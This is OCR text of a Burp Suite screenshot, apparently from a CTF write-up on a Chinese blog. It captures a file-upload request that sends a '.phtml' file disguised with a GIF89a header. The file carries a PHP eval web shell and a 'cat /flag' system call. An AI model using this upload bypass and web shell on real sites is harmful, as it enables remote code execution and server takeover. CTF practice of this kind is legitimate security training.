 Burp Suite Professional v1.7.37 - Temporary Project - www.xpd.cn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://68a527ed-0417-4af2-8822-1d6ec21783b2.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 68a527ed-0417-4af2-8822-1d6ec21783b2.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------160494409337738296233635598240
Content-Length: 517
Origin: http://68a527ed-0417-4af2-8822-1d6ec21783b2.node4.buuoj.cn:81
Connection: close
Referer: http://68a527ed-0417-4af2-8822-1d6ec21783b2.node4.buuoj.cn:81/
Cookie: UM_distinctid=17e6cfafa94108-0ce5aee2f5f185-4c3e237c-144000-17e6cfafa9517c
Upgrade-Insecure-Requests: 1
-----------------------------160494409337738296233635598240
Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
Content-Type: application/octet-stream
GIF89a// IF PHP getimagesize
<script language='php'>@eval($_POST['ye']);</script>
<script language='php'>system('cat /flag');</script>
-----------------------------160494409337738296233635598240
Content-Disposition: form-data; name="submit"
upload
-----------------------------160494409337738296233635598240--
? < + > 0 matches
CSDN @一树梨花压小棠